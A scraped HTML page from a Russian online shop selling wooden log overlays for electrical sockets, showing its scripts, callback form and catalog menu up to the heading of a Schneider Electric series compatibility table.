

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/series_electro/index/id_brand/2
body_size: 9574
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>Таблица соответствия серий электрики Шнайдер Электрик (Schneider Electric) и серий накладок на бревно компании cleverwood</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12" >с 10 до 12</option>
                                                                        <option value="12-14" >с 12 до 14</option>
                                                                        <option value="14-16" >с 14 до 16</option>
                                                                        <option value="16-18" >с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                $("#time :nth-child(1)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<!--<div style="text-align: left;">--><!--</div>-->
<div class="content">
    <!-- --------------------------------------->
<div class="menucatalog">
    <div style="padding-left: 20px;"><a href="//cleverwood.ru/raschet_diametra" title="Расчет диаметра бревна" target="_blank" style="color: #ff7c19;">Какой у меня диаметр бревна?</a></div>
<span class="main"><a href="//cleverwood.ru/item" title="Каталог накладок на бревно Умное дерево (CleverWood) Клевервуд">Каталог</a></span>  <!--Верхний уровень каталога-->

<style type="text/css">
    .in{
        background-color: #FECB92;
    }
    .inner_selected{
        font-weight: bold;
    }
</style>

    
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/9.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh" title="Внутренний монтаж накладки на бревно">Внутренний монтаж (НВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/1/ser_id/7" title="Внутренний монтаж накладки на бревно">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/10.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Naruzhnyy_montazh" title="Наружный монтаж накладки на бревно для розеток">Наружный монтаж (ННМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(31)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/9" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Классика<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/7" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/2" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/1" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/6" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(11)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/8" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Свет<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/11.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh_ploskie_derevyannye_nakladki_pod_rozetki" title="Внутренний монтаж плоские деревянные накладки под розетки">Плоские внутренний монтаж (ПВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/3/ser_id/7" title="Внутренний монтаж плоские деревянные накладки под розетки">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/12.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Ploskie_nakladki_dlya_naruzhnogo_montazha_rozetok" title="Плоские накладки для наружного монтажа розеток">Плоские наружный монтаж (ПНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/7" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/2" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/1" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/13.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_vnutrennego_montazha_rozetok_mezhdu_breven" title="Накладки для внутреннего монтажа розеток между бревен">Межбрёвенный внутренний монтаж (МВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/5/ser_id/7" title="Накладки для внутреннего монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/14.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_naruzhnogo_montazha_rozetok_mezhdu_breven" title="Накладки для наружного монтажа розеток между бревен">Межбрёвенный наружный монтаж (МНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/7" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/1" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/6" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/15.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">Межблокхаусные внутренний монтаж (МБВ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/7/ser_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/16.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/8" title="Межблокхаусные наружный монтаж (МБН)">Межблокхаусные наружный монтаж (МБН)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/7" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/1" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
   
    <span class="line"></span>    <!--ставится перед каждым верхним уровнем каталога кроме первого-->

        <span class="main"><a href="">Наши серии</a></span>  <!--Верхний уровень каталога-->

            <span ><a href="//cleverwood.ru/seriya/index/ser_id/9" title="Классика">Серия "Классика" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Прямой угол">Серия "Прямой угол" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(40)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_8" title="Радиус 8">Серия "Радиус 8" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Радиус 22">Серия "Радиус 22" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(12)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Starina" title="Старина">Серия "Старина" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(14)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Svet" title="Свет">Серия "Свет" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                
    <span class="line"></span>
</div>
<!-- --------------------------------------->     
        <div class="info">

            <h1>Серии электрики /Шнайдер Электрик (Schneider Electric)            </h1>

                            <a href="/series_electro" title="Все серии">Все серии</a><br><br>
